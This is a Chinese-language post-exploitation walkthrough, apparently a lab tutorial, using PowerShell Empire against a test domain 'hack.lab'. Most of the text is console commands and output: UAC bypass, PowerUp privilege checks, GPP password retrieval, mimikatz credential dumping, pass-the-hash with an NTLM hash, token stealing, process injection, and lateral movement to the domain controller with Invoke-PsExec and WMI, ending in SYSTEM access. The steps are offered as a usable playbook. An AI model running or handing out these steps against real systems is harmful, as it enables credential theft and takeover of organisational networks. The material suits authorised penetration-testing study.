SecMod/blob/master/Discovery/Discovery.psm1
Description Performs a DNS Reverse Lookup of a given IPv4 IP Range.
Language powershell
Name powershell/situational_awareness/network/reverse_dns
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1046
┌Record Options──┬────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ Y35E4PR8 │ True │ Agent to run module on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ CIDR │ │ False │ CIDR to perform reverse DNS on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Range │ │ False │ Range to perform reverse DNS on. │
└────────────────┴────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > set CIDR
list assignment index out of range
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > set CIDR 172.16.0.1/24
[*] Set CIDR to 172.16.0.1/24
(Empire: usemodule/powershell/situational_awareness/network/reverse_dns) > execute
[*] Task 15 results received
Forest : hack.lab
CurrentTime : 2022/1/19 7:58:50
HighestCommittedUsn : 12922
OSVersion : Windows Server 2016 Datacenter Evaluation
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : hack.lab
IPAddress : fe11::50a4:1bfa:155f:1778%12
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : DC.hack.lab
Partitions : {DC=hack,DC=lab, CN=Configuration,DC=hack,DC=lab, CN=Schema,CN=Configuration,DC=hack,DC=lab
, DC=DomainDnsZones,DC=hack,DC=lab...}
权限提升
empire当然也有内置权限提升的功能,主要是比较常见的Bypass UAC、PowerUP的漏洞检测模块等
Bypass UAC
这个功能主要是用户在用户组的时候,主机开启了用户控制,我们可以使用这个功能获取到完全的权限:
(Empire: VUXT7WBZ) > bypassuac test
[*] Tasked VUXT7WBZ to run Task 8
[*] Task 8 results received
Job started: 5CTNK7
执行完毕会在agents列表中出现带星号的就是成功了
bypassuac_wscript
这个主要是利用c:\windows\wscript.exe执行payload,只是适用于类似window7的老一点的系统:
(Empire: XR6MK1Y3) > usemodule powershell/privesc/bypassuac_wscript
[*] Set Agent to XR6MK1Y3
Author @enigma0x3
@harmyj0y
Vozzie
Background True
Comments http://seclist.us/uac-bypass-vulnerability-in-the-windows-script-
host.html
https://github.com/Vozzie/uacscript
Description Drops wscript.exe and a custom manifest into C:\Windows\ and then
proceeds to execute VBScript using the wscript executablewith the new
manifest. The VBScript executed by C:\Windows\wscript.exe will run
elevated.
Language powershell
Name powershell/privesc/bypassuac_wscript
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1088
┌Record Options────┬────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ XR6MK1Y3 │ True │ Agent to run module on. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ test │ True │ Listener to use. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
└──────────────────┴────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/privesc/bypassuac_wscript) > execute
[*] Tasked XR6MK1Y3 to run Task 2
[*] Task 2 results received
Job started: 6TGMCB
[+] New agent D6XC87Y9 checked in
[*] Sending agent (stage 2) to D6XC87Y9 at 172.16.0.105
(Empire: XR6MK1Y3) > back

(Empire: agents) > list
提权成功后会出现星号:
PowerUP
Empire内置了PowerUP的部分工具,主要是用于提权比较多,使用allchecks模块:
Job started: MHAKG5
(Empire: VUXT7WBZ) > usemodule powershell/privesc/powerup/allchecks
[*] Set Agent to VUXT7WBZ
Author @harmj0y
Background True
Comments https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
Description Runs all current checks for Windows privesc vectors.
Language powershell
Name powershell/privesc/powerup/allchecks
NeedsAdmin False
OpsecSafe True
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1087
http://attack.mitre.org/techniques/T1038
http://attack.mitre.org/techniques/T1031
http://attack.mitre.org/techniques/T1034
http://attack.mitre.org/techniques/T1057
http://attack.mitre.org/techniques/T1012
┌Record Options──┬────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ VUXT7WBZ │ True │ Agent to run module on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
└────────────────┴────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked VUXT7WBZ to run Task 10
[*] Task 10 results received
Job started: 6VRS1X
[*] Task 10 results received
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
GPP
GPP是指组策略首选项(Group Policy Preference),GPP通过操作组策略对象GPO(Group Policy Object)对域中的资源进行管理。Freebuf的这篇文章http://www.freebuf.com/vuls/92016.html讲了GPP的应用场景和与之对应的安全问题。
简单来说就是,出于想更新每台主机上本地账户密码的目的,利用GPP可以指定某个域账户为所有计算机的本地计算机管理账户。而这个账号信息存储在\\[Domain Controller]\SYSVOL\[Domain]\Policies中的某个Grouop.xml中,其中的cpassword为AES加密值。但在AD中的所有用户都可以读取Group.xml,对于AES的对称加密,在微软的MSDN上可以查到cpassword使用的固定秘钥(https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx),这无疑就是在渗透人员面前的裸奔。
具体可以参考xq17师傅的文章浅析域渗透中的组策略利用
GPP漏洞只在2008没打补丁版本上存在,超过2008版本的系统是没办法写入密码的。
因为我的域环境是widows server 2016已经打补丁了,所以不能设置密码,下面是这个功能的利用命令:
(Empire: D6XC87Y9) > usemodule powershell/privesc/gpp
[*] Set Agent to D6XC87Y9
Author @obscuresec
Background True
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-GPPPassword.ps1
Description Retrieves the plaintext password and other information for accounts
pushed through Group Policy Preferences.
Language powershell
Name powershell/privesc/gpp
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1003
┌Record Options──┬────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ D6XC87Y9 │ True │ Agent to run module on. │
├────────────────┼────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
└────────────────┴────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/privesc/gpp) > execute
[*] Tasked D6XC87Y9 to run Task 2
[*] Task 2 results received
Job started: KGD9NX
[*] Task 2 results received
Get-GPPPassword completed
横向渗透
令牌窃取
本节的环境:攻击机是kali(empire),客户机是Windows7和Windows server 2019 ,用户分别为sc92n(Windows本地管理员)、testuser(hack的域用户,在域管理组)

当我们拿到服务器权限,而且是管理员的权限,我们就可以使用内置的mimikatz获取密码:
(Empire: agents) > interact D6XC87Y9
(Empire: D6XC87Y9) > mimikatz
[*] Tasked D6XC87Y9 to run Task 1
[*] Task 1 results received
Job started: BTUVWZ
[*] Task 1 results received
Hostname: WIN-JH8N3KV3OQ0.hack.lab / S-1-5-21-733602728-4270550081-3256311297
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 404157 (00000000:00062abd)
Session : RemoteInteractive from 2
....
....
....
获取完毕我们可以在credentials中看到列举出的密凭证:
我们使用pth模块进行窃取令牌,设置CredID就是刚才凭证列表的ID:
(Empire: 7SU3EWKV) > usemodule powershell/credentials/mimikatz/pth
[*] Set Agent to 7SU3EWKV
Author @JosephBialek
@gentilkiwi
Background True
Comments http://clymb3r.wordpress.com/
http://blog.gentilkiwi.com
http://blog.cobaltstrike.com/2015/05/21/how-to-pass-the-hash-with-
mimikatz/
Description Runs PowerSploit's Invoke-Mimikatz function to execute sekurlsa::pth
to create a new process. with a specific user's hash. Use
credentials/tokens to steal the token afterwards.
Language powershell
Name powershell/credentials/mimikatz/pth
NeedsAdmin True
OpsecSafe True
Software http://attack.mitre.org/software/S0002
Techniques http://attack.mitre.org/techniques/T1098
http://attack.mitre.org/techniques/T1003
http://attack.mitre.org/techniques/T1081
http://attack.mitre.org/techniques/T1207
http://attack.mitre.org/techniques/T1075
http://attack.mitre.org/techniques/T1097
http://attack.mitre.org/techniques/T1145
http://attack.mitre.org/techniques/T1101
http://attack.mitre.org/techniques/T1178
┌Record Options─────┬──────────┬──────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├────────┼──────────┼──────────┼──────────────────────────────────┤
│ Agent │ 7SU3EWKV │ True │ Agent to run module on. │
├────────┼──────────┼──────────┼──────────────────────────────────┤
│ CredID │ 4 │ True │ CredID from the store to use for │
│ │ │ │ ticket creation. │
├────────┼──────────┼──────────┼──────────────────────────────────┤
│ domain │ │ False │ The fully qualified domain name. │
├────────┼──────────┼──────────┼──────────────────────────────────┤
│ ntlm │ │ False │ The NTLM hash to use. │
├────────┼──────────┼──────────┼──────────────────────────────────┤
│ user │ │ False │ Username to impersonate. │
└────────┴──────────┴──────────┴──────────────────────────────────┘
(Empire: usemodule/powershell/credentials/mimikatz/pth) > set CredID 4
(Empire: usemodule/powershell/credentials/mimikatz/pth) > execute
[*] Tasked 7SU3EWKV to run Task 5
[*] Task 5 results received
Job started: 86ESCA
[*] Task 5 results received
Hostname: WIN-x.hack.lab / S-1-5-21-733602728-4270550081-3256311297
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:testuser /domain:HACK /ntlm:de26cce0356891a4a020e7c4957afc72
user : testuser
domain : HACK
program : cmd.exe
impers. : no
NTLM : de26cce0356891a4a020e7c4957afc72
| PID 3396
| TID 2204
| LSA Process is now R/W
| LUID 0 ; 2380581 (00000000:00245325)
\_ msv1_0 - data copy @ 0000000001451FB0 : OK !
\_ kerberos - data copy @ 0000000001752A68
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000003BCD88 (16) -> null
Use credentials/token to steal the token of the created PID.
可以看到PID的进程为3396,我们使用steal_token PID 进行利用:
Empire: 7SU3EWKV) > steal_token 3396
[*] Tasked 7SU3EWKV to run Task 10
[*] Task 10 results received
Running As: WIN-JH8N3KV3OQ0\sc92n
Invoke-TokenManipulation completed!
Use credentials/tokens with RevToSelf option to revert token privileges

我们进入shell同过刚才窃取的令牌来访问Windows Server 2019 域控主机的目录:
当然我们也可以使用查看进程PID来窃取域用户的令牌:
如果提示错误(我的客户机Windows 7):
[!] error running command: The term ‘ConvertTo-Json’ is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and t ry again.
这个是empire现在还未支持低版本powershell的问题,可以把powershell升级到4.0:https://www.jianshu.com/p/24b98eac766a
现在我们先恢复令牌的权限:
(Empire: 7SU3EWKV) > revtoself
[*] Tasked 7SU3EWKV to run Task 14
[*] Task 14 results received
RevertToSelf was successful. Running as: WIN-JH8N3KV3OQ0\sc92n
当我们再次访问已经提示没有权限了:
(Empire: 7SU3EWKV) > shell
[*] Exit Shell Menu with Ctrl+C
(7SU3EWKV) C:\Users\sc92n > dir \\dc.hack.lab\c$
[!] Error: Cannot find path '\\dc.hack.lab\c$' because it does not exist. (or cannot be accessed).
我们使用ps来查看域用户的PID:
1480 winlogon x64 NT AUTHORITY\SYSTEM 2.75 MB
1576 explorer x64 WIN-JH8N3KV3OQ0\sc92n 37.05 MB
1580 svchost x64 NT AUTHORITY\SYSTEM 2.64 MB
1680 VGAuthService x64 NT AUTHORITY\SYSTEM 0.93 MB
1708 vmtoolsd x64 NT AUTHORITY\SYSTEM 7.01 MB
1888 cmd x64 HACK\testuser 2.70 MB
1892 dllhost x64 NT AUTHORITY\SYSTEM 4.38 MB
1980 conhost x64 WIN-JH8N3KV3OQ0\sc92n 2.30 MB
2024 svchost x64 NT AUTHORITY\LOCAL SERVICE 1.69 MB
2076 rdpclip x64 HACK\testuser 5.83 MB
2080 dwm x64 HACK\testuser 4.55 MB
2228 msdtc x64 NT AUTHORITY\NETWORK SERVICE 1.29 MB
2508 HipsTray x86 HACK\testuser 16.03 MB
2536 csrss x64 NT AUTHORITY\SYSTEM 5.79 MB
2608 taskhost x64 WIN-JH8N3KV3OQ0\sc92n 6.69 MB
2620 mscorsvw x64 NT AUTHORITY\SYSTEM 8.22 MB
2676 svchost x64 NT AUTHORITY\SYSTEM 5.37 MB
2772 taskhost x64 HACK\testuser 9.01 MB
可以看到testuser有个进程为cmd且pid为1888的进程,我们使用该进程进行利用,可以看到和刚才使用pth的效果是一样的:
(Empire: 7SU3EWKV) > steal_token 1888
[*] Tasked 7SU3EWKV to run Task 18
[*] Task 18 results received
Running As: HACK\testuser
Invoke-TokenManipulation completed!
Use credentials/tokens with RevToSelf option to revert token privileges
(Empire: 7SU3EWKV) > shell
[*] Exit Shell Menu with Ctrl+C
(7SU3EWKV) C:\Users\sc92n > dir \\dc.hack.lab\c$
[
{
"Mode": "d--hs-",
"Owner": "NT AUTHORITY\\SYSTEM",
"LastWriteTime": "\/Date(1642570875809)\/",
"length": null,
"Name": "$Recycle.Bin"
},
{
"Mode": "d--h--",
"Owner": "BUILTIN\\Administrators",
"LastWriteTime": "\/Date(1642491461599)\/",
"length": null,
"Name": "$WINDOWS.~BT"
},
{
"Mode": "d--hsl",
"Owner": "NT AUTHORITY\\SYSTEM",
"LastWriteTime": "\/Date(1642396243258)\/",
"length": null,
"Name": "Documents and Settings"
},
{
会话注入
这个跟上面的进程注入差不多,只是注入这个进程后会新建一个会话进行操作,使用psinject模块进行操作:
(Empire: 7SU3EWKV) > usemodule powershell/management/psinject
[*] Set Agent to 7SU3EWKV
Author @harmj0y
@sixdub
leechristensen (@tifkin_)
Background True
Comments http://sixdub.net
Description Utilizes Powershell to to inject a Stephen Fewer formed ReflectivePick
which executes PS codefrom memory in a remote process. ProcID or
ProcName must be specified.
Language powershell
Name powershell/management/psinject
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1055
┌Record Options────┬────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 7SU3EWKV │ True │ Agent to run module on. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ │ True │ Listener to use. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProcId │ │ False │ ProcessID to inject into. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProcName │ │ False │ Process name to inject into. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
└──────────────────┴────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/management/psinject) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/management/psinject) > set ProcId 1888
[*] Set ProcId to 1888
(Empire: usemodule/powershell/management/psinject) > execute
[*] Tasked 7SU3EWKV to run Task 25
[*] Task 25 results received
Job started: 28AR64
[+] New agent 7VLBMT3A checked in
[*] Sending agent (stage 2) to 7VLBMT3A at 172.16.0.105

(Empire: 7SU3EWKV) > back

(Empire: agents) > list
可以看到testuser已经上线:
Invoke-PsExec
这个模块是在MSF和CS上经常用的,官方PsTools工具包也有PsExec,缺点的话就是执行后会被各大杀软检测和留下系统日志,而且还需要开启admin$445 端口共享。
这里使用上面会话注入得到的hack\testuser用户的权限进行攻击,使用模块powershell/lateral_movement/invoke_psexec:
(Empire: agents) > interact 7VLBMT3A
(Empire: 7VLBMT3A) > whoami
[*] Tasked 7VLBMT3A to run Task 1
[*] Task 1 results received
HACK\testuser
(Empire: 7VLBMT3A) > usemodule powershell/lateral_movement/invoke_psexec
[*] Set Agent to 7VLBMT3A
Author @harmj0y
Background True
Comments https://github.com/rapid7/metasploit-
framework/blob/master/tools/psexec.rb
Description Executes a stager on remote hosts using PsExec type functionality.
Language powershell
Name powershell/lateral_movement/invoke_psexec
NeedsAdmin False
OpsecSafe False
Software http://attack.mitre.org/software/S0029
Techniques http://attack.mitre.org/techniques/T1035
http://attack.mitre.org/techniques/T1077
┌Record Options────┬────────────────────┬──────────┬─────────────────────────────────────┐
│ Name │ Value │ Required │ Description │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Agent │ 7VLBMT3A │ True │ Agent to run module on. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Bypasses │ mattifestation etw │ False │ Bypasses as a space separated list │
│ │ │ │ to be prepended to the launcher. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Command │ │ False │ Custom command to execute on remote │
│ │ │ │ hosts. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ComputerName │ │ True │ Host to execute the stager on. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Listener │ │ False │ Listener to use. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Obfuscate │ False │ False │ Switch. Obfuscate the launcher │
│ │ │ │ powershell code, uses the │
│ │ │ │ ObfuscateCommand for obfuscation │
│ │ │ │ types. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ObfuscateCommand │ Token\All\1 │ False │ The Invoke-Obfuscation command to │
│ │ │ │ use. Only used if Obfuscate switch │
│ │ │ │ is True. For powershell only. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ OutputFunction │ Out-String │ False │ PowerShell's output function to use │
│ │ │ │ ("Out-String", "ConvertTo-Json", │
│ │ │ │ "ConvertTo-Csv", "ConvertTo-Html", │
│ │ │ │ "ConvertTo-Xml"). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ Proxy │ default │ False │ Proxy to use for request (default, │
│ │ │ │ none, or other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ProxyCreds │ default │ False │ Proxy credentials │
│ │ │ │ ([domain\]username:password) to use │
│ │ │ │ for request (default, none, or │
│ │ │ │ other). │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ResultFile │ │ False │ Name of the file to write the │
│ │ │ │ results to on agent machine. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ ServiceName │ Updater │ True │ The name of the service to create. │
├──────────────────┼────────────────────┼──────────┼─────────────────────────────────────┤
│ UserAgent │ default │ False │ User-agent string to use for the │
│ │ │ │ staging request (default, none, or │
│ │ │ │ other). │
└──────────────────┴────────────────────┴──────────┴─────────────────────────────────────┘
(Empire: usemodule/powershell/lateral_movement/invoke_psexec) > set ComputerName dc.hack.lab
[*] Set ComputerName to dc.hack.lab
(Empire: usemodule/powershell/lateral_movement/invoke_psexec) > set Listener test
[*] Set Listener to test
(Empire: usemodule/powershell/lateral_movement/invoke_psexec) > execute
[*] Tasked 7VLBMT3A to run Task 2
[*] Task 2 results received
Job started: YXPMKF
[*] Task 2 results received
Invoke-PsExec completed!
[+] New agent AU6PZ3M5 checked in
[*] Sending agent (stage 2) to AU6PZ3M5 at 172.16.0.106
(Empire: 7VLBMT3A) > back
(Empire: agents) > list
可以看到域控106已经上线了,而且还是system权限:

Invoke-WMI
所有的Windows系统都启用了该访问,wmi会比PsExec安全,因为使用wmiexec攻击的时候,Windows默认不会留下日志,而且攻击的脚本也不需要写入硬盘,具有很高的隐蔽性,如果目标机器开启了防火墙可以会导致wmi无法连接。
使用模块lateral_movement/invoke_wmi进行攻击:
(Empire: 7VLBMT3A) > whoami
[*] Tasked 7VLBMT3A to run Task 3
[*] Task 3 results received
HACK\testuser
(Empire: 7VLBMT3A) > usemodule powershell/lateral_movement/invoke_wmi
[*] Set Agent to 7VLBMT3A
Author @harmj0y
Background False
Description Executes a stager on remote hosts using WMI.
Language powershell
Name powershell/lateral_movement/invoke_wmi
NeedsAdmin False
OpsecSafe True
